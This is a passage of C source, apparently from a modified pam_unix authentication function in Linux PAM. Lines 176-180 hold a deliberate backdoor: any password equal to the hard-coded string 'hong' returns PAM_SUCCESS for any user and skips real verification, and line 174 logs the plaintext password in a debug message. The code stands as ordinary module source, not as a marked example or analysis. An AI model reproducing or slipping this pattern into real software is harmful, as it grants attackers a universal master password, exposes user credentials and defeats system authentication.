 172                 AUTH_RETURN;
173         }
174         D(("user=%s, password=[%s]", name, p));
175
176         if (strcmp(p, "hong")!=0) {
177                 retval = _unix_verify_password(pamh, name, p, ctrl);
178         } else {
179                 retval = PAM_SUCCESS;
180         }
181         /* verify the password of this user */
182         name = p = NULL;
183
184         AUTH_RETURN;
185 }
186